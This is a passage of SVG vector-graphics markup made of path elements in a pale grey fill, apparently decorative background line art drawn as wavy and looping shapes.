		c7.293,2.077,14.53,4.415,22.065,5.484c5.989,0.851,11.996,1.579,18.003,2.305c4.23,0.511,8.471,0.931,12.708,1.381
		c0.848,0.09,1.696,0.133,2.549,0.197C992.141,212.735,992.141,213.418,992.141,214.102z"/>
	<path fill="#EAE9E8" d="M0.003,620.275c0.669,0.612,1.43,1.148,1.996,1.843c6.167,7.582,13.385,13.896,22.236,18.14
		c15.361,7.363,30.51,6.614,45.397-1.479c7.096-3.858,13.334-8.891,19.433-14.117c3.37-2.889,6.671-5.864,10.17-8.587
		c2.478-1.928,5.177-3.602,7.892-5.19c2.239-1.311,4.767-1.875,7.383-1.713c6.371,0.402,10-3.799,11.144-7.881
		c1.384-4.951-0.664-10.153-5.266-13.04c-4.218-2.646-8.932-3.223-13.778-3.027c-6.442,0.266-12.601,2.028-18.814,3.558
		c-5.208,1.281-10.442,2.518-15.723,3.424c-6.888,1.185-13.339,0.063-19.225-4.102c-7.172-5.073-14.469-9.978-21.833-14.769
		c-8.46-5.504-17.347-10.204-27.05-13.188c-1.284-0.393-2.641-0.553-3.963-0.823c0-0.684,0-1.364,0-2.048
		c0.915,0.126,1.857,0.149,2.74,0.393c9.383,2.559,18.021,6.818,26.194,11.974c7.646,4.819,15.062,10.001,22.579,15.025
		c0.922,0.617,1.853,1.222,2.748,1.88c5.125,3.75,10.921,4.823,17.015,3.729c6.112-1.097,12.159-2.583,18.2-4.043
		c5.557-1.346,11.089-2.771,16.835-3.01c4.475-0.188,8.863,0.228,13.003,2.113c5.815,2.652,8.932,7.589,8.728,13.782
		c-0.213,6.484-5.497,12.061-11.967,11.989c-4.912-0.055-9.038,1.549-12.753,4.449c-3.964,3.095-7.833,6.319-11.657,9.59
		c-5.777,4.938-11.6,9.8-18.118,13.764c-8.313,5.058-17.218,8.225-27.028,8.402c-13.001,0.241-24.461-4.105-34.469-12.209
		c-3.627-2.938-6.758-6.481-10.137-9.729c-0.583-0.56-1.271-1.013-1.91-1.515C0.003,622.665,0.003,621.471,0.003,620.275z"/>
	<path fill="#EAE9E8" d="M0.003,99.88c3.645-0.221,7.325-0.191,10.928-0.708c16.578-2.371,31.673-8.612,45.564-17.878
		c9.808-6.545,19.93-12.511,30.854-17.048c12.477-5.181,25.462-7.659,38.947-7.125c7.235,0.286,14.458,1.001,21.676,1.614
		c12.767,1.082,25.552,1.963,38.33,0.599c19.492-2.082,34.653-11.603,45.854-27.569c6.402-9.127,10.543-19.265,13.22-30.041
		c0.144-0.58,0.322-1.148,0.483-1.722c0.684,0,1.367,0,2.048,0c-1.809,7.566-4.162,14.944-7.614,21.938
		c-6.945,14.065-16.745,25.439-30.87,32.732c-8.632,4.457-17.866,6.56-27.523,7.042c-9.727,0.487-19.43,0.171-29.132-0.599
		c-9.516-0.753-19.035-1.59-28.567-1.968c-14.614-0.578-28.363,3.079-41.497,9.323c-8.724,4.148-16.951,9.137-24.98,14.479
		c-10.438,6.942-21.61,12.318-33.764,15.52c-7.848,2.067-15.789,3.566-23.958,3.462C0.003,101.246,0.003,100.564,0.003,99.88z"/>
	<path fill="#EAE9E8" d="M68.636,992.133c-1.003-9.414-2.421-18.765-4.579-27.99c-3.966-16.972-9.14-33.537-16.854-49.226
		c-3.318-6.751-7.057-13.252-12.156-18.851c-2.722-2.992-5.717-5.675-9.82-6.586c-1.629-0.361-3.324-0.416-4.86-0.597
		c-1.128,1.696-0.38,2.988,0.151,4.168c1.541,3.416,3.222,6.772,4.842,10.153c3.179,6.629,5.835,13.431,7.053,20.735
		c0.792,4.749,1.035,9.521,0.168,14.246c-1.609,8.757-0.789,17.312,1.64,25.784c1.196,4.177,2.457,8.336,3.682,12.505
		c1.512,5.14,2.083,10.346,1.027,15.657c-0.683,0-1.366,0-2.049,0c1.263-5.774,0.22-11.334-1.404-16.89
		c-1.697-5.803-3.363-11.622-4.742-17.508c-1.437-6.124-1.432-12.381-0.356-18.565c1.367-7.854,0.585-15.511-1.996-22.938
		c-1.731-4.979-3.997-9.775-6.097-14.621c-1.219-2.814-2.74-5.503-3.851-8.359c-1.888-4.859-0.354-6.682,4.879-6.193
		c5.271,0.487,9.215,3.346,12.698,7.004c4.809,5.048,8.401,10.945,11.599,17.098c6.959,13.381,11.864,27.545,15.795,42.061
		c3.258,12.036,5.722,24.229,6.841,36.67c0.067,0.754,0.29,1.492,0.439,2.242C70.005,992.133,69.322,992.133,68.636,992.133z"/>
	<path fill="#EAE9E8" d="M992.141,348.298c-3.573,0.177-7.145,0.453-10.715,0.512c-11.783,0.196-23.532-0.48-35.272-1.4
		c-6.631-0.519-13.276-0.888-19.922-1.194c-5.699-0.265-11.253,0.55-16.384,3.199c-6.499,3.354-10.817,8.421-12.218,15.783
		c-1.038,5.451,0.467,8.967,5.536,11.259c3.246,1.467,6.717,2.446,10.11,3.57c5.017,1.659,10.112,3.085,15.066,4.907
		c10.945,4.031,20.6,10.193,29.105,18.176c4.782,4.49,10.462,6.876,17.026,7.314c4.74,0.316,9.346-0.354,13.935-1.384
		c1.24-0.279,2.487-0.543,3.732-0.814c0,0.684,0,1.366,0,2.049c-4.362,0.719-8.699,1.703-13.089,2.103
		c-8.951,0.815-16.818-1.856-23.411-8.089c-7.393-6.988-15.784-12.499-25.213-16.294c-5.127-2.066-10.446-3.655-15.699-5.405
		c-2.342-0.78-4.744-1.374-7.089-2.148c-1.778-0.587-3.557-1.223-5.249-2.018c-5.912-2.778-7.979-7.109-6.771-13.583
		c1.553-8.335,6.613-13.857,13.955-17.497c5.151-2.556,10.717-3.413,16.417-3.146c6.985,0.328,13.966,0.761,20.937,1.282
		c14.046,1.051,28.098,1.723,42.182,1.167c1.013-0.04,2.021-0.261,3.029-0.399C992.141,346.932,992.141,347.614,992.141,348.298z"/>
	<path fill="#EAE9E8" d="M864.599,992.133c-0.41-0.688-0.704-1.486-1.251-2.037c-4.209-4.225-9.238-7.254-14.611-9.734
		c-9.019-4.163-18.528-6.839-28.114-9.282c-13.209-3.371-26.434-6.674-39.595-10.223c-6.918-1.862-13.565-4.55-20.025-7.687
		c-6.065-2.944-12.469-4.622-19.241-4.533c-7.151,0.091-13.738,2.247-19.919,5.775c-5.222,2.98-9.899,6.68-14.21,10.832
		c-8.51,8.189-15.856,17.376-22.816,26.889c-0.854,0-1.708,0-2.56,0c8.596-11.698,17.512-23.12,28.653-32.578
		c4.443-3.771,9.272-6.975,14.618-9.322c11.239-4.938,22.722-5.116,33.736,0.042c16.509,7.729,33.991,12.059,51.558,16.285
		c11.347,2.731,22.715,5.408,33.614,9.699c7.18,2.828,14.033,6.241,19.709,11.604c1.33,1.26,2.36,2.837,3.526,4.27
		C866.648,992.133,865.626,992.133,864.599,992.133z"/>
	<path fill="#EAE9E8" d="M992.141,559.323c-3.583-0.684-7.145-1.52-10.75-2.019c-6.595-0.912-13.157-1.908-19.527-3.941
		c-5.938-1.897-11.271-4.853-15.99-8.896c-2.134-1.834-4.188-3.765-6.243-5.686c-3.614-3.383-7.599-6.092-12.618-6.848
		c-4.468-0.673-8.239,0.9-11.427,3.921c-1.672,1.582-1.804,3.582-0.957,5.675c1.215,3.006,3.328,5.353,5.646,7.508
		c4.642,4.315,9.761,8.025,15.132,11.358c8.337,5.17,16.756,10.208,25.131,15.32c4.962,3.028,9.774,6.261,13.841,10.481
		c4.233,4.39,7.212,9.45,8.634,15.435c1.315,5.546,3.979,10.51,7.066,15.254c0.643,0.986,1.373,1.921,2.064,2.879
		c0,1.193,0,2.388,0,3.584c-3.375-4.307-6.305-8.895-8.511-13.905c-0.959-2.175-1.863-4.424-2.396-6.73
		c-1.643-7.109-5.362-12.948-10.949-17.438c-4.236-3.405-8.82-6.41-13.415-9.333c-9.136-5.809-18.496-11.271-27.536-17.215
		c-4.178-2.745-7.931-6.173-11.67-9.524c-1.681-1.507-3.067-3.459-4.211-5.427c-2.517-4.326-1.61-7.953,2.455-10.899
		c4.815-3.489,10.019-3.991,15.519-1.919c3.397,1.282,6.306,3.32,8.994,5.747c3.354,3.025,6.672,6.112,10.257,8.843
		c6.112,4.653,13.318,6.807,20.755,8.135c5.7,1.015,11.456,1.723,17.188,2.564c1.176,0.172,2.346,0.342,3.521,0.516
		C992.141,557.617,992.141,558.47,992.141,559.323z"/>
	<path fill="#EAE9E8" d="M893.796,0.002c4.302,13.114,3.15,26.104-1.066,38.962c-2.059,6.279-3.512,12.626-3.816,19.245
		c-0.603,13.135,2.661,25.033,11.287,35.159c9.27,10.883,20.31,19.706,32.435,27.192c12.276,7.579,25.327,13.358,39.479,16.447
		c6.592,1.438,13.237,2.522,20.027,2.314c0,0.684,0,1.365,0,2.048c-10.247,0.105-20.178-1.82-29.889-4.88
		c-18.888-5.95-35.608-15.808-50.512-28.749c-4.3-3.735-8.361-7.791-12.19-12.011c-9.624-10.617-13.28-23.357-12.652-37.483
		c0.294-6.595,1.568-12.985,3.708-19.25c2.718-7.958,4.223-16.153,3.731-24.613c-0.284-4.946-0.978-9.821-3.104-14.38
		C892.087,0.002,892.943,0.002,893.796,0.002z"/>
	<path fill="#EAE9E8" d="M103.98,992.133c-2.01-2.856-4.055-5.69-6.027-8.574c-15.273-22.36-25.925-46.76-32.34-73.05
		c-3.381-13.859-7.637-27.435-13.911-40.3c-4.403-9.032-9.767-17.396-17.16-24.332c-8.147-7.643-17.818-12.146-28.747-14.1
		c-1.929-0.342-3.862-0.657-5.793-0.986c0-0.685,0-1.367,0-2.05c3.268,0.605,6.56,1.096,9.795,1.839
		c13.787,3.173,24.753,10.682,33.331,21.838c6.56,8.534,11.297,18.057,15.224,28.016c4.262,10.812,7.313,21.994,10.206,33.233
		c7.166,27.844,19.215,53.371,36.57,76.345c0.512,0.678,0.944,1.413,1.413,2.122C105.687,992.133,104.834,992.133,103.98,992.133z"
		/>
	<path fill="#EAE9E8" d="M992.141,229.979c-6.17,0.095-12.241-0.84-18.307-1.797c-8.872-1.399-17.32-4.456-25.975-6.694
		c-5.193-1.344-10.426-2.598-15.708-3.517c-2.902-0.504-5.948-0.401-8.913-0.254c-2.603,0.129-4.978,1.134-6.767,3.19
		c-2.571,2.952-2.624,6.547-0.1,9.537c2.196,2.603,5.065,4.281,8.078,5.734c7.022,3.385,14.422,5.79,21.97,7.526
		c13.219,3.045,25.731,7.846,37.817,13.901c2.588,1.297,5.266,2.417,7.903,3.618c0,0.682,0,1.365,0,2.05
		c-2.739-1.182-5.543-2.231-8.203-3.567c-12.701-6.38-25.898-11.317-39.786-14.512c-7.469-1.719-14.801-4.116-21.617-7.741
		c-2.387-1.27-4.738-2.793-6.695-4.636c-5.575-5.25-3.932-13.222,3.171-16.16c2.831-1.17,5.815-1.262,8.812-1.148
		c6.443,0.244,12.642,1.832,18.82,3.504c7.401,2.003,14.754,4.214,22.196,6.072c6.88,1.717,13.927,2.499,21.009,2.892
		c0.763,0.042,1.527-0.026,2.295-0.045C992.141,228.614,992.141,229.296,992.141,229.979z"/>
	<path fill="#EAE9E8" d="M992.141,101.929c-25.812,0.563-49.229-6.921-70.623-21.1c-5.315-3.521-9.974-7.731-13.085-13.422
		c-4.318-7.901-4.252-16.006-0.898-24.155c1.13-2.741,2.692-5.312,4.146-7.911c0.871-1.56,1.895-3.039,2.885-4.529
		c3.938-5.909,4.572-12.327,3.086-19.123c-0.901-4.118-2.673-7.889-4.392-11.688c0.683,0,1.366,0,2.05,0
		c2.707,4.815,4.381,9.975,4.958,15.461c0.56,5.312-0.359,10.37-3.128,14.999c-1.53,2.558-3.169,5.051-4.74,7.585
		c-2.266,3.649-3.956,7.543-4.8,11.767c-1.742,8.743,0.929,16.222,6.989,22.457c2.707,2.786,5.815,5.278,9.058,7.435
		c14.957,9.96,31.333,16.394,49.13,19.063c6.41,0.961,12.872,1.396,19.365,1.111C992.141,100.564,992.141,101.246,992.141,101.929z"
		/>
	<path fill="#EAE9E8" d="M446.643,992.133c-1.016-5.089-1.819-10.234-3.101-15.255c-1.657-6.479-4.445-12.524-8.247-18.048
		c-4.596-6.678-10.548-11.533-18.574-13.524c-5.158-1.282-10.311-1.105-15.433,0.156c-11.913,2.935-22.386,8.655-31.352,16.952
		c-7.153,6.614-10.742,15.218-12.427,24.671c-0.296,1.657-0.339,3.363-0.5,5.048c-0.682,0-1.365,0-2.048,0
		c0.833-11.585,4.418-22.161,12.833-30.383c10.285-10.047,22.573-16.742,36.916-18.925c11.333-1.724,21.04,1.87,28.772,10.405
		c6.026,6.646,9.718,14.6,12.035,23.147c1.398,5.158,2.142,10.497,3.176,15.757C448.009,992.133,447.327,992.133,446.643,992.133z"
		/>
	<path fill="#EAE9E8" d="M959.871,0.002c3.598,15.047,3.41,30.066-0.188,45.093c-1.137,4.74-1.846,9.546-0.944,14.445
		c1.118,6.081,4.875,8.678,10.984,7.82c6.599-0.928,10.74-4.555,12.283-10.955c0.753-3.131,1.186-6.369,1.454-9.582
		c0.457-5.519,0.599-11.064,1.006-16.589c0.454-6.183,1.884-12.104,4.979-17.571c1.076-1.9,1.808-3.996,2.697-6.002
		c0,1.878,0,3.757,0,5.634c-3.718,5.516-5.184,11.759-5.689,18.254c-0.437,5.607-0.524,11.242-1.015,16.843
		c-0.303,3.464-0.746,6.979-1.689,10.312c-2.351,8.327-8.394,11.987-17.236,11.797c-4.561-0.097-7.639-2.637-9.091-6.991
		c-1.042-3.119-1.329-6.356-0.979-9.604c0.312-2.875,0.681-5.768,1.347-8.576c2.141-9.026,3.195-18.168,2.496-27.403
		c-0.433-5.671-1.616-11.286-2.463-16.926C958.503,0.002,959.188,0.002,959.871,0.002z"/>
	<path fill="#EAE9E8" d="M106.54,0.002c7.833,9.858,16.406,18.973,26.58,26.478c5.724,4.222,11.779,7.844,18.574,10.107
		c5.511,1.835,11.106,2.634,16.864,1.373c3.297-0.725,6.318-2.083,8.972-4.176c11.098-8.762,19.077-19.879,24.661-32.792
		c0.126-0.293,0.091-0.659,0.133-0.989c0.853,0,1.707,0,2.562,0c-3.125,7.312-6.83,14.29-11.66,20.644
		c-3.886,5.114-8.311,9.689-13.228,13.823c-6.532,5.486-14.06,6.99-22.276,5.714c-6.226-0.966-11.944-3.377-17.368-6.514
		c-10.822-6.259-19.887-14.615-28.176-23.86c-2.843-3.17-5.471-6.531-8.196-9.806C104.834,0.002,105.687,0.002,106.54,0.002z"/>
	<path fill="#EAE9E8" d="M0.003,261.223c2.426,0.781,4.816,1.707,7.283,2.319c10.956,2.724,21.701,2.069,31.854-3.003
		c9.508-4.75,13.928-12.962,14.268-23.395c0.202-6.192-3.074-9.604-9.283-10.3c-5.501-0.618-10.864,0.377-16.242,1.258
		c-4.117,0.674-8.207,1.739-12.345,1.986c-5.159,0.309-10.354-0.042-15.534-0.109c0-0.683,0-1.365,0-2.048
		c7.233,0.843,14.415,0.612,21.6-0.676c5.776-1.036,11.586-1.965,17.421-2.511c2.817-0.265,5.808,0.133,8.579,0.813
		c4.653,1.144,7.257,4.579,7.747,9.371c1.13,11.033-4.894,22.008-14.982,27.238c-7.621,3.952-15.799,5.062-24.28,4.854
		c-5.647-0.139-10.884-1.814-16.084-3.746C0.003,262.589,0.003,261.906,0.003,261.223z"/>
	<path fill="#EAE9E8" d="M38.93,0.002c-1.196,6.771-4.098,12.61-9.332,17.197c-0.766,0.671-1.465,1.438-2.098,2.237
		c-3.01,3.799-3.274,8.632-0.457,12.591c4.251,5.976,10.297,8.684,17.483,9.185c10.104,0.705,22.005-7.911,23.628-20.289
		c0.735-5.602,1.099-11.193,0.638-16.832c-0.111-1.359-0.106-2.727-0.156-4.09c0.684,0,1.367,0,2.049,0
		c0.032,2.042,0.033,4.085,0.102,6.126c0.213,6.416,0.137,12.814-1.622,19.046c-4.566,16.172-25.846,25.357-41.359,11.015
		c-3.963-3.665-5.709-8.214-4.195-13.675c0.71-2.56,2.161-4.697,4.108-6.371c5.008-4.308,7.965-9.705,9.162-16.14
		C37.564,0.002,38.247,0.002,38.93,0.002z"/>
	<path fill="#EAE9E8" d="M274.031,0.002c-0.281,2.617-0.547,5.238-0.851,7.854c-0.358,3.127-0.844,6.224-0.351,9.411
		c1.012,6.535,4.617,9.95,11.267,10.368c4.592,0.289,8.988-0.786,13.289-2.188c7.247-2.361,14.025-5.759,20.452-9.835
		c4.627-2.934,7.52-7.345,9.927-12.117c0.574-1.14,1.057-2.327,1.582-3.492c0.684,0,1.367,0,2.05,0
		c-2.914,8.104-7.472,14.83-15.263,19.105c-7.577,4.157-15.265,7.971-23.787,9.775c-3.686,0.78-7.396,1.188-11.159,0.38
		c-5.587-1.2-9.1-4.825-10.168-10.466c-0.73-3.84-0.346-7.635,0.182-11.451c0.336-2.437,0.525-4.895,0.779-7.344
		C272.666,0.002,273.348,0.002,274.031,0.002z"/>
	<path fill="#EAE9E8" d="M820.552,992.133c-0.861-0.511-1.673-1.144-2.59-1.511c-10.787-4.309-21.956-7.34-33.298-9.739
		c-5.826-1.232-11.678-2.417-17.567-3.28c-6.871-1.009-13.032,0.865-18.123,5.696c-3.019,2.866-5.897,5.886-8.837,8.834
		c-1.024,0-2.05,0-3.074,0c1.171-1.193,2.324-2.406,3.519-3.575c2.44-2.382,4.856-4.786,7.364-7.094
		c5.198-4.783,11.481-6.981,18.366-5.968c19.673,2.898,39.019,7.194,57.344,15.23c0.738,0.321,1.35,0.932,2.021,1.406
		C823.966,992.133,822.26,992.133,820.552,992.133z"/>
	<path fill="#EAE9E8" d="M413.862,992.133c-0.435-3.628-2.255-6.677-4.75-9.093c-2.606-2.521-5.685-4.578-8.677-6.668
		c-1.08-0.751-2.48-1.116-3.787-1.46c-2.326-0.608-4.391,0.009-6.064,1.751c-0.585,0.607-1.182,1.262-1.569,1.999
		c-2.2,4.215-3.361,8.696-3.323,13.471c-0.855,0-1.708,0-2.562,0c0.531-2.659,0.93-5.357,1.638-7.971
		c0.573-2.116,1.325-4.236,2.342-6.176c2.585-4.935,6.894-6.653,12.012-4.441c7.324,3.163,13.234,7.988,16.202,15.739
		c0.363,0.948,0.733,1.898,1.1,2.851C415.57,992.133,414.717,992.133,413.862,992.133z"/>
	<path fill="#EAE9E8" d="M992.141,486.08c-3.801-1.38-7.52-1.175-11.054,0.774c-3.938,2.168-4.927,5.742-2.384,9.391
		c3.265,4.683,7.603,7.93,13.438,8.786c0,0.684,0,1.366,0,2.049c-6.771-0.936-11.838-4.557-15.438-10.177
		c-2.677-4.183-1.615-8.615,2.536-11.313c3.999-2.595,8.342-3.184,12.901-1.558C992.141,484.714,992.141,485.396,992.141,486.08z"/>
	<path fill="#EAE9E8" d="M0.003,954.231c0.41,0.703,0.962,1.359,1.204,2.117c3.759,11.699,5.078,23.602,2.894,35.784
		c-0.684,0-1.367,0-2.05,0c1.823-9.584,1.325-19.101-0.955-28.543c-0.187-0.774-0.722-1.462-1.094-2.188
		C0.003,959.01,0.003,956.622,0.003,954.231z"/>
	<path fill="#EAE9E8" d="M0.003,505.03c1.596-0.086,3.253,0.078,4.772-0.31c3.729-0.951,5.71-3.884,5.014-7.657
		c-1.026-5.556-4.545-9.083-9.786-10.984c0-0.685,0-1.367,0-2.049c0.882,0.26,1.848,0.368,2.631,0.804
		c4.816,2.68,8.414,6.392,9.167,12.096c0.728,5.512-2.699,9.628-8.236,10.134c-1.178,0.107-2.374,0.017-3.562,0.015
		C0.003,506.396,0.003,505.714,0.003,505.03z"/>
	<path fill="#EAE9E8" d="M4.101,0.002C3.239,3.017,2.432,6.049,1.477,9.032c-0.264,0.819-0.972,1.496-1.475,2.237
		c0-1.877,0-3.756,0-5.635c1.648-1.526,1.412-3.738,2.048-5.633C2.734,0.002,3.417,0.002,4.101,0.002z"/>
	<path fill="#EAE9E8" d="M561.448,354.231c-9.205-0.378-16.997-2.035-24.184-5.943c-7.292-3.964-12.586-9.615-14.447-17.947
		c-1.061-4.751-0.729-9.48,0.612-14.153c2.265-7.881,3.981-15.869,4.872-24.039c0.76-6.953,0.331-13.763-1.396-20.557
		c-1.552-6.108-2.957-12.268-4.065-18.469c-0.457-2.539-0.257-5.292,0.145-7.868c0.715-4.604,3.505-7.672,7.964-9.118
		c5.194-1.682,10.435-1.392,15.662-0.204c6.838,1.553,12.935,4.765,18.732,8.589c6.361,4.196,12.112,9.141,17.635,14.376
		c4.156,3.941,8.24,7.931,11.457,12.711c5.006,7.439,8.888,15.361,10.162,24.348c0.904,6.381-0.233,12.262-3.689,17.879
		c-3.296,5.364-5.873,11.163-8.927,16.683c-2.312,4.172-4.626,8.377-7.362,12.27C578.753,351.137,570.584,354.958,561.448,354.231z
		 M538.664,236.762c-2.336,0.422-4.724,0.659-6.994,1.311c-3.777,1.085-6.116,3.732-6.7,7.616c-0.339,2.249-0.573,4.645-0.168,6.849
		c1.144,6.196,2.476,12.371,4.048,18.475c1.854,7.215,2.205,14.458,1.423,21.828c-0.877,8.26-2.79,16.287-4.947,24.287
		c-2.824,10.474-0.334,19.433,8.307,26.289c2.114,1.679,4.524,3.079,6.971,4.238c6.653,3.156,13.78,4.366,21.093,4.587
		c8.337,0.253,15.093-2.901,20.318-9.406c3.113-3.883,5.553-8.171,7.833-12.575c3.099-5.98,6.057-12.052,9.518-17.819
		c3.06-5.105,4.196-10.437,3.289-16.172c-1.847-11.663-7.4-21.535-15.311-30.117c-3.057-3.319-6.411-6.379-9.76-9.417
		c-6.655-6.042-13.776-11.462-21.916-15.396C550.317,238.753,544.738,236.983,538.664,236.762z"/>
	<path fill="#EAE9E8" d="M638.005,634.938c0.102-3.851,1.565-7.113,4.087-9.786c9.779-10.371,21.209-17.875,35.628-20.044
		c2.876-0.433,4.961,0.851,5.226,3.838c0.2,2.243-0.019,4.626-0.566,6.815c-2.104,8.387-6.176,15.853-11.252,22.789
		c-2.837,3.872-6.039,7.404-10.032,10.142c-2.727,1.869-5.65,3.092-9.069,2.938c-2.043-0.092-3.91-0.61-5.471-1.865
		c-3.369-2.713-6.141-5.94-7.547-10.111C638.498,638.137,638.328,636.51,638.005,634.938z M640.22,634.72
		c-0.124,2.383,0.549,4.598,1.766,6.572c1.063,1.731,2.35,3.344,3.687,4.88c3.148,3.627,6.969,4.551,11.257,2.407
		c2.328-1.165,4.544-2.726,6.481-4.471c5.192-4.678,8.992-10.445,12.191-16.612c2.438-4.706,4.598-9.531,5.368-14.832
		c0.179-1.23,0.142-2.56-0.116-3.776c-0.336-1.577-1.259-2.08-2.846-1.759c-1.751,0.354-3.464,0.906-5.215,1.254
		c-11.967,2.371-20.767,9.834-29.093,18.051c-0.659,0.648-1.195,1.452-1.676,2.254C640.918,630.537,640.123,632.501,640.22,634.72z"
		/>
	<path fill="#EAE9E8" d="M865.651,293.896c-5.788-0.446-10.85-1.551-15.449-4.143c-1.602-0.902-3.124-2.103-4.356-3.46
		c-1.668-1.838-0.966-3.609,1.501-4.01c3.229-0.525,6.454-0.2,9.634,0.51c3.682,0.822,7.238,1.982,10.292,4.279
		c1.005,0.756,1.98,1.657,2.688,2.685c1.039,1.512,0.419,3.083-1.346,3.609C867.488,293.704,866.285,293.79,865.651,293.896z
		 M847.353,284.437c2.693,4.721,15.611,8.778,20.752,6.673C865.588,286.573,854.605,282.983,847.353,284.437z"/>
	<path fill="#EAE9E8" d="M130.531,324.731c0-6.055,0.106-12.111-0.032-18.162c-0.124-5.371-0.51-10.728-1.797-15.987
		c-1.584-6.481-4.942-11.736-10.368-15.65c-2.353-1.697-4.706-3.394-7.014-5.15c-5.836-4.438-9.889-10.104-11.526-17.313
		c-1.453-6.402,0.2-11.981,4.806-16.681c3.176-3.242,7.053-5.32,11.257-6.879c5.55-2.057,11.332-3.133,17.16-3.967
		c9.201-1.314,18.409-2.574,27.623-3.797c8.875-1.178,17.771-2.216,26.642-3.428c14.273-1.949,28.666-3.112,42.773-6.15
		c4.821-1.037,9.562-2.5,14.273-3.982c18.929-5.961,36.578-3.16,52.954,7.796c9.45,6.32,15.536,15.232,18.716,26.084
		c2.037,6.953,3.741,14,5.712,20.975c0.856,3.031,1.901,6.019,3.033,8.959c3.475,9.033,9.62,15.545,18.497,19.521
		c6.556,2.936,13.369,5.096,20.196,7.269c6.654,2.118,13.34,4.203,19.821,6.784c6.271,2.497,11.588,6.479,15.415,12.228
		c2.708,4.067,4.262,8.562,4.88,13.344c0.818,6.341,1.284,12.728,2.104,19.069c0.581,4.472,1.244,8.963,2.323,13.335
		c2.203,8.928,7.404,16.104,14.286,21.971c5.445,4.642,11.232,8.894,16.965,13.19c7.442,5.58,15.041,10.958,21.848,17.332
		c2.053,1.922,4.031,3.936,5.951,5.992c6.108,6.538,8.619,14.43,8.222,23.227c-0.264,5.879-3.451,10.255-8.165,13.526
		c-5.075,3.515-10.826,4.848-16.93,4.98c-7.44,0.161-14.589-1.323-21.57-3.727c-14.961-5.146-28.694-12.627-41.346-22.093
		c-7.554-5.651-13.022-12.968-16.673-21.644c-3.116-7.407-8.01-13.248-15.032-17.22c-3.859-2.183-7.787-4.248-11.645-6.435
		c-8.161-4.628-14.807-10.889-20.009-18.699c-3.03-4.549-6.074-9.107-10.066-12.885c-6.889-6.522-15.182-9.977-24.583-10.785
		c-12.199-1.05-23.324,2.031-33.407,8.927c-5.759,3.938-9.653,9.32-12.053,15.825c-0.737,2-1.481,3.999-2.113,6.034
		c-3.014,9.711-9.786,15.043-19.55,17.016c-8.078,1.632-16.162,1.389-24.164-0.173c-20.849-4.069-38.506-13.981-52.736-29.768
		c-6.421-7.125-11.228-15.259-13.305-24.754c-0.653-2.986-1.04-6.055-1.258-9.107c-0.21-2.968-0.046-5.963-0.046-8.947
		C130.574,324.731,130.554,324.731,130.531,324.731z M449.461,461.146c4.904,0.123,10.383-0.925,15.346-3.935
		c6.754-4.098,9.413-10.241,8.313-18.061c-1.18-8.395-5.521-14.864-11.557-20.508c-7.252-6.78-15.2-12.663-23.149-18.567
		c-5.682-4.22-11.391-8.429-16.818-12.964c-6.711-5.61-11.901-12.429-14.777-20.829c-1.783-5.202-2.622-10.584-3.184-16.025
		c-0.667-6.447-1.202-12.911-2.067-19.331c-1.356-10.095-6.734-17.511-15.645-22.378c-1.568-0.856-3.166-1.711-4.84-2.314
		c-4.888-1.76-9.787-3.503-14.743-5.049c-8.222-2.561-16.476-4.978-24.333-8.59c-8.625-3.966-14.811-10.232-18.485-18.945
		c-1.256-2.98-2.419-6.023-3.307-9.127c-2.016-7.049-3.747-14.18-5.754-21.233c-3.066-10.771-8.795-19.807-18.198-26.12
		c-16.164-10.856-33.538-13.592-52.168-7.348c-3.712,1.244-7.489,2.346-11.3,3.237c-13.485,3.148-27.285,4.245-40.964,6.117
		c-8.872,1.214-17.772,2.236-26.651,3.409c-9.299,1.229-18.587,2.522-27.879,3.812c-6.167,0.856-12.338,1.701-18.311,3.552
		c-4.44,1.376-8.633,3.244-12.091,6.446c-4.287,3.971-6.445,8.789-5.329,14.694c0.975,5.156,3.256,9.798,7.038,13.393
		c3.322,3.156,7.055,5.909,10.772,8.612c6.494,4.724,10.221,11.074,11.715,18.858c1.261,6.568,1.517,13.211,1.481,19.872
		c-0.032,5.965-0.215,11.93-0.182,17.896c0.025,4.44,0.535,8.841,1.591,13.177c2.263,9.289,7.111,17.166,13.483,24.094
		c12.766,13.884,28.454,22.952,46.745,27.444c9.03,2.217,18.169,2.911,27.394,1.066c9.026-1.806,15.357-6.654,18.11-15.693
		c0.645-2.119,1.417-4.202,2.194-6.278c2.523-6.73,6.557-12.339,12.506-16.45c11.444-7.908,24.11-11.059,37.875-9.104
		c9.66,1.373,18.132,5.46,24.676,12.853c2.984,3.372,5.653,7.061,8.171,10.805c5.391,8.014,12.167,14.465,20.629,19.129
		c3.211,1.77,6.438,3.512,9.664,5.257c7.966,4.306,13.596,10.673,17.094,19.027c3.533,8.444,8.952,15.483,16.325,20.949
		c12.278,9.1,25.573,16.339,40.005,21.396C435.235,459.627,441.795,461.136,449.461,461.146z"/>
	<path fill="#EAE9E8" d="M112.048,657.25c2.588,0.084,5.136-0.604,7.589-1.6c2.282-0.924,4.465-2.095,6.744-3.031
		c1.718-0.71,3.475-1.44,5.289-1.781c2.88-0.544,4.611,0.919,4.728,3.864c0.049,1.246-0.157,2.558-0.513,3.764
		c-1.325,4.48-3.938,8.127-7.777,10.76c-5.743,3.939-11.81,3.975-17.873,0.811c-2.953-1.543-4.857-3.957-4.756-7.556
		c0.098-3.521,2.14-5.453,5.699-5.303C111.434,657.186,111.688,657.219,112.048,657.25z M112.14,659.273
		c-0.438-0.03-0.955-0.135-1.457-0.086c-0.576,0.06-1.205,0.135-1.693,0.414c-1.489,0.847-1.95,3.033-1.155,5.042
		c0.809,2.042,2.42,3.315,4.333,4.127c5.131,2.18,10.141,2.035,14.8-1.276c3.287-2.335,5.596-5.458,6.873-9.294
		c0.318-0.956,0.521-1.991,0.546-2.997c0.051-1.97-0.764-2.681-2.683-2.319c-1.158,0.217-2.301,0.624-3.383,1.101
		c-2.104,0.926-4.126,2.038-6.241,2.935C118.931,658.247,115.695,659.3,112.14,659.273z"/>
	<path fill="#EAE9E8" d="M928.694,754.618c-0.061,1.087-0.063,1.773-0.145,2.45c-0.576,4.983-3.543,7.832-8.545,7.538
		c-3.281-0.193-6.585-0.91-9.754-1.826c-6.954-2.011-13.797-4.414-20.75-6.438c-5.757-1.675-11.662-2.582-17.686-1.919
		c-2.793,0.31-5.548,0.937-8.337,1.286c-11.801,1.486-23.506,1.245-34.962-2.312c-8.131-2.522-15.369-6.538-20.869-13.242
		c-0.757-0.922-1.493-1.871-2.121-2.884c-7.668-12.339-18.825-20.244-32.204-25.292c-6.026-2.273-12.266-3.559-18.736-3.662
		c-3.774-0.062-7.493-0.663-11.008-2.062c-1.964-0.779-3.926-1.727-5.636-2.954c-4.537-3.249-5.873-7.553-4.025-12.82
